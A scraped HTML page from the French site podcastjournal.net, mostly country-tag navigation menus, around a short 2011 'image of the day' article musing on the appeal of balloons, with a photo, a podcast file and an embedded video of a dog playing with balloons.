							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=japon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=japon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Japon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jordanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jordanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jordanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kazakhstan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kazakhstan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kazakhstan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kirghizistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kirghizistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kirghizistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=koweit" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=koweit" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Koweït</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kurdistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kurdistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kurdistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=laos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=laos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Laos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liban" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liban" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liban</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malaisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malaisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malaisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maldives" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maldives" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maldives</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mongolie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mongolie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mongolie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nepal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nepal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Népal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=oman" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=oman" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Oman</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouzbékistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pakistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pakistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pakistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palestine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palestine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palestine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=philippines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=philippines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Philippines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=qatar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=qatar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Qatar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=singapour" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=singapour" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Singapour</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sri lanka" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sri%20lanka" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sri Lanka</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=syrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=syrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Syrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tadjikistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tadjikistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tadjikistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=thailande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=thailande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Thaïlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tibet" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tibet" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tibet</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=timor oriental" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=timor%20oriental" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Timor oriental</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turkmenistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turkmenistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turkménistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vietnam" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=vietnam" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vietnam</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=yemen" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=yemen" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Yémen</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Amériques" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=antigua et barbuda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=antigua%20et%20barbuda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Antigua et Barbuda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=argentine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=argentine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Argentine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahamas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahamas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahamas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=barbade" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=barbade" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Barbade</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belize" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belize" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belize</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bolivie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bolivie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bolivie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bresil" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bresil" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brésil</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=canada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=canada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Canada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chili" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chili" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chili</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=colombie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=colombie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Colombie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=costa rica" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=costa%20rica" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Costa Rica</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cuba" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cuba" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cuba</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique dominicaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20dominicaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominicaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=commonwealth de la dominique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=commonwealth%20de%20la%20dominique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominique (Commonwealth)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=equateur" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=equateur" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Equateur</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=etats-unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=etats-unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Etats-Unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grenada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grenada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grenada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guatemala" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guatemala" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guatemala</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=haiti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=haiti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Haïti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=honduras" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=honduras" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Honduras</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jamaique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jamaique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jamaïque</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mexique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mexique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mexique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nicaragua" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nicaragua" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nicaragua</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=panama" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=panama" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Panama</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=paraguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=paraguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Paraguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=perou" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=perou" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pérou</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=porto rico" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=porto%20rico" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Porto Rico</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint cristophe et nieves" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20cristophe%20et%20nieves" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Christophe et Niévès</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sainte-Lucie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint vincent et les grenadines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20vincent%20et%20les%20grenadines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Vincent et les Grenadines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=el salvador" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=el%20salvador" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salvador (El)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suriname" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suriname" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suriname</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=trinite et tobago" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=trinite%20et%20tobago" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Trinité et Tobago</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=uruguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=uruguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Uruguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=venezuela" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=venezuela" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Venezuela</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Océanie" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=australie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=australie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Australie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=fidji" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=fidji" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Fidji</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kiribati" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kiribati" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kiribati</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles marshall" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20marshall" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Marshall (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=micronésie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=micronésie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Micronésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nauru" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nauru" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nauru</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle zelande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle%20zelande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Zélande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palaos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palaos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palaos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=papouasie nouvelle guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=papouasie%20nouvelle%20guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Papouasie Nouvelle Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles salomon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20salomon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salomon (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=samoa" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=samoa" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Samoa</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tonga" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tonga" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tonga</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tuvalu" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tuvalu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tuvalu</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vanuatu" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=vanuatu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vanuatu</a></li>
						 </ul>
					 </li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_4"><a href="#" >Informations</a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/podcastguide" class=" stitre" ><a href="http://www.podcastjournal.net/podcastguide"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Le guide du podcasting</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/feeds/" class=" stitre" ><a href="http://www.podcastjournal.net/feeds/"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Abonnement gratuit aux flux</a></li>
					 <li data-link="faq,all" class=" stitre" ><a href="/faq/" ><span class="fake-margin" style="display:none">&nbsp;</span>FAQ</a></li>
					 <li data-link="plan," class=" stitre slast" ><a href="/sitemap/" ><span class="fake-margin" style="display:none">&nbsp;</span>Plan du site</a></li>
				 </ul>
			 </li>
			 <li data-link="formulaire,45714" class=" titre last" id="menuliste_8141236_5"><a href="/forms/Contact_f9.html" >Contact</a></li>
		 </ul>
	 <div class="break" style="_height:auto;"></div>
	 </div></div>
	 <div class="clear"></div>
	 <script type="text/javascript">sfHover_8141236('menuliste_8141236')</script>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
</tr>
</table>
</div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE TITRE FULL ************************************* -->
</div>
<div id="main">
<table id="main_table_inner" cellspacing="0">
<tr class="tr_median">
<td class="z_col1_td_inner z_td_colonne main-colonne">
<!-- ********************************************** COLONNE 1 ********************************************** -->
<div id="z_col1" class="z_colonne">
	 <div class="z_col1_inner z_col_median">
		 <div class="inner">
<div id="breads" class="breadcrump breadcrumbs">
	 <a href="https://www.podcastjournal.net/">Accueil</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/Rubriques-thematiques_r4.html">Rubriques thématiques</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/VIE-QUOTIDIENNE_r54.html">VIE QUOTIDIENNE</a>
	 <div class="clear separate"><hr /></div>
</div>
<div id="mod_8141301" class="mod_8141301 wm-module fullbackground  page2_article article-9404">
	 <div class="cel1">
		 <div class="titre">
			 <h1 class="access">
				 L’IMAGE DU JOUR – Ballons et joies
			 </h1>
		 </div>
		 <br class="texte clear" />
		 <div class="auteur">
			 <div class="access">Rédigé le 08/09/2011  (dernière modification le 07/09/2011)</div>
		 </div>
		 <br class="texte clear" />
		 <div class="chapeau" style="">
			 <h3 class="access">
				 Les ballons, ce "ça" désiré autant par les adultes que par les enfants.
			 </h3>
		 </div>
	 <div class="entry-content instapaper_body">
		 <br id="sep_para_1" class="sep_para access"/>
		 <div id="para_1" class="para_4653024 resize" style="">
			 <div class="photo shadow top" style="margin-bottom: 10px">
				 <img class=""  src="https://www.podcastjournal.net/photo/art/default/3249053-4653024.jpg?v=1315385992" alt="Bientôt hors vue ! Photo (C) Ibrahim Chalhoub" title="Bientôt hors vue ! Photo (C) Ibrahim Chalhoub"  />
				 <div class="legende legende_4653024">
					 Bientôt hors vue ! Photo (C) Ibrahim Chalhoub
				 </div>
			 </div>
			 <div class="photo shadow right">
<iframe class="sharing" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.podcastjournal.net%2FL-IMAGE-DU-JOUR-Ballons-et-joies_a9404.html&amp;layout=box_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="float:left; border:none; overflow:hidden; width: 63px; height: 62px; margin-right: 10px"></iframe>
<iframe class="sharing" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=http%3A%2F%2Fxfru.it%2FaYFMMe&amp;counturl=https%3A%2F%2Fwww.podcastjournal.net%2FL-IMAGE-DU-JOUR-Ballons-et-joies_a9404.html&amp;text=L%E2%80%99IMAGE%20DU%20JOUR%20%E2%80%93%20Ballons%20et%20joies&amp;count=vertical" style="float:left;width: 60px; height: 62px; margin-right: 10px;"></iframe>
<div class="sharing" style="float: left; width: 65px; height: 62px;">
<script type="IN/Share" data-url="https://www.podcastjournal.net/L-IMAGE-DU-JOUR-Ballons-et-joies_a9404.html" data-counter="top"></script>
</div>
<div class="clear"></div>
			 </div>
			 <div class="pj">
				 <img src="https://www.podcastjournal.net/_images/ext/icon_mp3.gif" alt="podcast_ballons.mp3" class="image" />
Podcast_Ballons.mp3				 <span>&nbsp;(207.77 Ko)</span>
				 <br />
<div id="div_podcast_294227_8141301"></div><br />
			 </div>
			 <div class="texte">
				 <div class="access firstletter">
					 Ça commence avec les enfants. Les ballons faciles à acheter, ne prennent pas de place quand ils sont dégonflés et assurent une distraction avec leurs formes et leurs couleurs. Presque toutes les cérémonies d’anniversaire des petits comptent sur leur présence.					 <br />
					 Ça ne manque pas d’être une distraction pour les grands aussi.					 <br />
					 Les ballons, surtout quand ils nous échappent, nous attirent avant qu’ils ne nous quittent pour se perdre dans le ciel ou bien pour exploser.					 <br />
					 Pour certains, petits et grands, courir après les ballons pour les piquer constitue un jeu préféré.					 <br />
					 Les ballons, tout comme la vie, c’est joli d’en bénéficier tant qu’on le peut. C’est le &quot;ça&quot; que l’on voit et qu’on désire garder.					 <br />
					 					 <br />
					 Vous vous demandez pourquoi la plupart d’entre nous s’intéressent aux ballons ?					 <br />
					 					 <br />
					 					 <br />
					 					 <br />
					 Vidéo ci-dessous d’un chien qui se défoule avec 74 ballons.
				 </div>
			 </div>
<div class="hide_module_inside" style="clear:both;margin:10px 0">
</div>
			 <div class="clear"></div>
		 </div>
		 <br id="sep_para_2" class="sep_para access"/>
					 <div class="center">
						<div id='video_4653050_8141301' class="center">
							<div class="video-wrapper" id='WMplayer208238_8141301'>
						 </div>
					 </div>
					 </div>
		 <div id="para_2" class="para_4653050 resize" style="">
			 <div class="texte">
				 <div class="access firstletter">
					 
				 </div>
			 </div>
<div class="hide_module_inside" style="clear:both;margin:10px 0">
</div>
			 <div class="clear"></div>
		 </div>
	 </div>
		 <br class="texte clear" />
		 <br class="texte clear" />
<br />		 <div class="bloc_tags auteur">
			 <div class="access"><span class="code_tags">Tags</span> : 
